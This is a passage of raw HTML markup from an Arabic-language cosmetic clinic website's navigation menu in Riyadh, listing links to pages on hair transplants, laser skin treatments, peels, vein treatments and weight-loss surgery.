ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12562"><ul  class="ubermenu-submenu ubermenu-submenu-id-12562 ubermenu-submenu-type-stack"  ><li id="menu-item-5753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر التاجي في الرياض</span></a></li><li id="menu-item-4987" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تساقط الشعر</span></a></li><li id="menu-item-4393" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4393 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d9%84%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر السوالف</span></a></li><li id="menu-item-4287" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4287 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text"> زراعة شعر الحاجبين في الرياض</span></a></li><li id="menu-item-4328" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية هايبريد في الرياض</span></a></li><li id="menu-item-4332" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الجسم في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1193" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1193 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">علاجات الليزر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1193 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-4996" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4996 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4996 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-12067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة اسمرار البشرة</span></a></li><li id="menu-item-10136" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير اميلان في الرياض</span></a></li><li id="menu-item-7647" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">التقشير البارد في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-6480" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6480 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d9%83%d9%88%d8%b3%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير كوسميلان في الرياض</span></a></li><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%af%d9%8a%d8%b1%d9%85%d8%a7-%d8%a8%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">ديرما بن في الرياض</span></a></li><li id="menu-item-10166" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10166 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%86%d8%a7%d9%84-%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج فراكشنال ليزر في الرياض</span></a></li><li id="menu-item-7119" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%a2%d8%b1-%d8%a3%d9%81-%d9%85%d8%a7%d9%8a%d9%83%d8%b1%d9%88%d9%86%d9%8a%d8%af%d9%84%d9%8a%d9%86%d8%ba/"><span class="ubermenu-target-title ubermenu-target-text">فراكشينال آر أف مايكرونيدلينغ في الرياض</span></a></li><li id="menu-item-8746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d8%a7%d9%8a%d9%81%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">أفضل دكتور الهايفو في الرياض</span></a></li><li id="menu-item-7929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج حب الشباب بالليزر في الرياض</span></a></li><li id="menu-item-7952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج ندبات حب الشباب بالليزر في الرياض</span></a></li><li id="menu-item-9824" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%81%d8%b1%d8%ac-%d9%88%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%aa%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الفرج والشفرتين بالليزر في الرياض</span></a></li><li id="menu-item-5187" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير بالليزر الكربوني في الرياض السعودية</span></a></li></ul></li><li id="menu-item-6639" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6639 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6639 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6624" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%b1%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج فرط التعرق بالليزر في الرياض</span></a></li><li id="menu-item-5483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%82%d8%b9-%d8%a8%d9%88%d8%b1%d8%aa-%d9%88%d8%a7%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">علاج بقع بورت واين في الرياض</span></a></li><li id="menu-item-6476" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6476 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج قلم البلازما في الرياض</span></a></li><li id="menu-item-9040" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%ae%d8%b2-%d8%a8%d8%a7%d9%84%d8%a5%d8%a8%d8%b1-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">تقنية الوخز بالإبر الدقيقة بالترددات الراديوية في الرياض</span></a></li><li id="menu-item-8956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الوردية في الرياض</span></a></li><li id="menu-item-5484" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d8%b7%d9%8a%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير الكربوني بالليزر الطيفي في الرياض السعودية</span></a></li><li id="menu-item-5481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%8a%d9%88-%d8%a5%d9%84-%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج يو إل ثيرابي في الرياض</span></a></li><li id="menu-item-29850" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85/"><span class="ubermenu-target-title ubermenu-target-text">الأورام في الرياض</span></a></li><li id="menu-item-6623" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d9%88%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الميزوثيرابي في الرياض</span></a></li><li id="menu-item-9038" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%83%d8%a8%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأوردة العنكبوتية في الرياض المملكة العربية السعودية</span></a></li></ul></li><li id="menu-item-4993" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4993 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4993 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6619" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d8%b4%d9%88%d8%b1-pca/"><span class="ubermenu-target-title ubermenu-target-text">علاج قشور في الرياض PCA</span></a></li><li id="menu-item-4375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوحمة</span></a></li><li id="menu-item-7120" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%88%d9%84%d9%8a%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة السيلوليت في الرياض</span></a></li><li id="menu-item-9039" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%88%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">دوالي الأوردة في الرياض</span></a></li><li id="menu-item-7121" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d9%88%d8%b9%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج الورم الوعائي الدموي في الرياض</span></a></li><li id="menu-item-6621" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6621 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d9%81%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأوردة المنتفخة في الرياض</span></a></li><li id="menu-item-7122" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج المسامات الواسعة في الرياض</span></a></li><li id="menu-item-8745" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b1%d9%88%d8%ad-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة آثار الجروح بالليزر في الرياض  السعودية</span></a></li><li id="menu-item-8305" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b4%d9%85-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوشم بالليزر في الرياض</span></a></li><li id="menu-item-4347" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4347 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الشعر بالليزر</span></a></li><li id="menu-item-7642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a%d9%83%d9%88-%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج بيكو ليزر في الرياض</span></a></li><li id="menu-item-8816" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%85%d8%af%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج علامات التمدد البيضاء بالليزر في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1195" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1195 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d9%86/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فقدان الوزن</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1195 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16544 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16544"><ul  class="ubermenu-submenu ubermenu-submenu-id-16544 ubermenu-submenu-type-stack"  ><li id="menu-item-7118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية المصغرة في الرياض</span></a></li><li id="menu-item-10121" 